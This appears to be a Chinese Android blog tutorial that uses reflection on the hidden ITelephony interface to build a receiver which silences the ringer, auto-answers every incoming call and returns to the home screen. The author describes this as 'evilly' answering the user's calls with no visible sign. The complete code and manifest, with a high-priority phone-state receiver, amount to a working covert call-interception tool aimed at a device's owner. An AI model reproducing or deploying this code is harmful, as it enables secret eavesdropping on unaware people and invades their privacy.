Android电话的反射调用机制实现静默接听电话
首先 建一个工程
insertTel
建一个com.Android.internal.telephony的包
把系统的源码里的ITelephony.aidl拷贝进来
如下
ITelephony.aidl
/*
* Copyright (C) 2007 The Android Open Source Project
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
package com.Android.internal.telephony;
import Android.os.Bundle;
import java.util.List;
/**
* Interface used to interact with the phone. Mostly this is used by the
* TelephonyManager class. A few places are still using this directly.
* Please clean them up if possible and use TelephonyManager insteadl.
*
* {@hide}
*/
interface ITelephony {
/**
* Dial a number. This doesn't place the call. It displays
* the Dialer screen.
* @param number the number to be dialed. If null, this
* would display the Dialer screen with no number pre-filled.
*/
void dial(String number);
/**
* Place a call to the specified number.
* @param number the number to be called.
*/
void call(String number);
/**
* If there is currently a call in progress, show the call screen.
* The DTMF dialpad may or may not be visible initially, depending on
* whether it was up when the user last exited the InCallScreen.
*
* @return true if the call screen was shown.
*/
boolean showCallScreen();
/**
* Variation of showCallScreen() that also specifies whether the
* DTMF dialpad should be initially visible when the InCallScreen
* comes up.
*
* @param showDialpad if true, make the dialpad visible initially,
* otherwise hide the dialpad initially.
* @return true if the call screen was shown.
*
* @see showCallScreen
*/
boolean showCallScreenWithDialpad(boolean showDialpad);
/**
* End call or go to the Home screen
*
* @return whether it hung up
*/
boolean endCall();
/**
* Answer the currently-ringing call.
*
* If there's already a current active call, that call will be
* automatically put on hold. If both lines are currently in use, the
* current active call will be ended.
*
* TODO: provide a flag to let the caller specify what policy to use
* if both lines are in use. (The current behavior is hardwired to
* "answer incoming, end ongoing", which is how the CALL button
* is specced to behave.)
*
* TODO: this should be a oneway call (especially since it's called
* directly from the key queue thread).
*/
void answerRingingCall();
/**
* Silence the ringer if an incoming call is currently ringing.
* (If vibrating, stop the vibrator also.)
*
* It's safe to call this if the ringer has already been silenced, or
* even if there's no incoming call. (If so, this method will do nothing.)
*
* TODO: this should be a oneway call too (see above).
* (Actually *all* the methods here that return void can
* probably be oneway.)
*/
void silenceRinger();
/**
* Check if we are in either an active or holding call
* @return true if the phone state is OFFHOOK.
*/
boolean isOffhook();
/**
* Check if an incoming phone call is ringing or call waiting.
* @return true if the phone state is RINGING.
*/
boolean isRinging();
/**
* Check if the phone is idle.
* @return true if the phone state is IDLE.
*/
boolean isIdle();
/**
* Check to see if the radio is on or not.
* @return returns true if the radio is on.
*/
boolean isRadioOn();
/**
* Check if the SIM pin lock is enabled.
* @return true if the SIM pin lock is enabled.
*/
boolean isSimPinEnabled();
/**
* Cancels the missed calls notification.
*/
void cancelMissedCallsNotification();
/**
* Supply a pin to unlock the SIM. Blocks until a result is determined.
* @param pin The pin to check.
* @return whether the operation was a success.
*/
boolean supplyPin(String pin);
/**
* Handles PIN MMI commands (PIN/PIN2/PUK/PUK2), which are initiated
* without SEND (so <code>dial</code> is not appropriate).
*
* @param dialString the MMI command to be executed.
* @return true if MMI command is executed.
*/
boolean handlePinMmi(String dialString);
/**
* Toggles the radio on or off.
*/
void toggleRadioOnOff();
/**
* Set the radio to on or off
*/
boolean setRadio(boolean turnOn);
/**
* Request to update location information in service state
*/
void updateServiceLocation();
/**
* Enable location update notifications.
*/
void enableLocationUpdates();
/**
* Disable location update notifications.
*/
void disableLocationUpdates();
/**
* Enable a specific APN type.
*/
int enableApnType(String type);
/**
* Disable a specific APN type.
*/
int disableApnType(String type);
/**
* Allow mobile data connections.
*/
boolean enableDataConnectivity();
/**
* Disallow mobile data connections.
*/
boolean disableDataConnectivity();
/**
* Report whether data connectivity is possible.
*/
boolean isDataConnectivityPossible();
Bundle getCellLocation();
/**
* Returns the neighboring cell information of the device.
*/
int getCallState();
int getDataActivity();
int getDataState();
/**
* Returns the current active phone type as integer.
* Returns TelephonyManager.PHONE_TYPE_CDMA if RILConstants.CDMA_PHONE
* and TelephonyManager.PHONE_TYPE_GSM if RILConstants.GSM_PHONE
*/
int getActivePhoneType();
/**
* Returns the CDMA ERI icon index to display
*/
int getCdmaEriIconIndex();
/**
* Returns the CDMA ERI icon mode,
* 0 - ON
* 1 - FLASHING
*/
int getCdmaEriIconMode();
/**
* Returns the CDMA ERI text,
*/
String getCdmaEriText();
/**
* Returns true if CDMA provisioning needs to run.
*/
boolean getCdmaNeedsProvisioning();
/**
* Returns the unread count of voicemails
*/
int getVoiceMessageCount();
/**
* Returns the network type
*/
int getNetworkType();
/**
* Return true if an ICC card is present
*/
boolean hasIccCard();
}
然后建一个包
zy.phone
下面做反射调用
PhoneUtils.java
package zy.phone;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import Android.telephony.TelephonyManager;
import Android.util.Log;
public class PhoneUtils {
/**
* 从TelephonyManager中实例化ITelephony,并返回
*/
static public com.Android.internal.telephony.ITelephony getITelephony(TelephonyManager telMgr) throws Exception {
Method getITelephonyMethod = telMgr.getClass().getDeclaredMethod("getITelephony");
getITelephonyMethod.setAccessible(true);//私有化函数也能使用
return (com.Android.internal.telephony.ITelephony)getITelephonyMethod.invoke(telMgr);
}
static public void printAllInform(Class clsShow) {
try {
// 取得所有方法
Method[] hideMethod = clsShow.getDeclaredMethods();
int i = 0;
for (; i < hideMethod.length; i++) {
Log.e("method name", hideMethod[i].getName());
}
// 取得所有常量
Field[] allFields = clsShow.getFields();
for (i = 0; i < allFields.length; i++) {
Log.e("Field name", allFields[i].getName());
}
} catch (SecurityException e) {
// throw new RuntimeException(e.getMessage());
e.printStackTrace();
} catch (IllegalArgumentException e) {
// throw new RuntimeException(e.getMessage());
e.printStackTrace();
} catch (Exception e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
}
然后用一个BroadcastReceiver监听电话
邪恶地用接电话接用户电话
tp.java
package zy.phone;
import java.util.Timer;
import java.util.TimerTask;
import Android.app.Service;
import Android.content.BroadcastReceiver;
import Android.content.Context;
import Android.content.Intent;
import Android.os.RemoteException;
import Android.telephony.TelephonyManager;
import Android.util.Log;
public class tp extends BroadcastReceiver {
Context mcontext;
TimerTask task = new TimerTask() {
public void run() {
Intent i = new Intent(Intent.ACTION_MAIN);
i.addCategory(Intent.CATEGORY_HOME);
i.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
mcontext.startActivity(i);
Log.i("bbb", "bbb");
}
};
@Override
public void onReceive(Context context, Intent intent) {
// TODO Auto-generated method stub
mcontext = context;
TelephonyManager tm = (TelephonyManager) context
.getSystemService(Service.TELEPHONY_SERVICE);
switch (tm.getCallState()) {
case TelephonyManager.CALL_STATE_RINGING:// 来电响铃
try {
// String phoneNumber = intent.getStringExtra("incoming_number");
PhoneUtils.getITelephony(tm).silenceRinger();// 静铃
PhoneUtils.getITelephony(tm).answerRingingCall();// 自动接听
Timer timer = new Timer();
timer.schedule(task, 300);
} catch (RemoteException e) {
// TODO Auto-generated catch block
e.printStackTrace();
} catch (Exception e) {
// TODO Auto-generated catch block
e.printStackTrace();
}// 挂断
break;// 响铃
case TelephonyManager.CALL_STATE_OFFHOOK: // 来电接通 去电拨出
break;// 摘机
case TelephonyManager.CALL_STATE_IDLE: // 来去电电话挂断
break;// 挂机
}
}
}
这样就对所有电话都接了
然后主包就是一个什么都没有的测试Activity
包zy.test
test.java
package zy.test;
import Android.app.Activity;
import Android.os.Bundle;
public class test extends Activity {
/** Called when the activity is first created. */
@Override
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.main);
}
}
最后记得再AndroidManifest.xml里加上BroadcastReceiver和权限声明
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:Android="http://schemas.android.com/apk/res/android"
package="zy.test"
Android:versionCode="1"
Android:versionName="1.0">
<application Android:icon="@drawable/icon" android:label="@string/app_name">
<activity Android:name=".test"
Android:label="@string/app_name">
<intent-filter>
<action Android:name="android.intent.action.MAIN" />
<category Android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<receiver Android:name="zy.phone.tp" android:priority="10000" android:permission="android.permission.READ_PHONE_STATE">
<intent-filter>
<action Android:name="android.intent.action.PHONE_STATE" />
</intent-filter>
</receiver>
</application>
<uses-sdk Android:minSdkVersion="3" />
<uses-permission Android:name="android.permission.INTERNET"/>
<uses-permission Android:name="android.permission.MODIFY_PHONE_STATE" />
</manifest>
OK 大功告成
试试现在电话都将被接听,没有反应
相关新闻>>
- 发表评论
-
- 最新评论 进入详细评论页>>





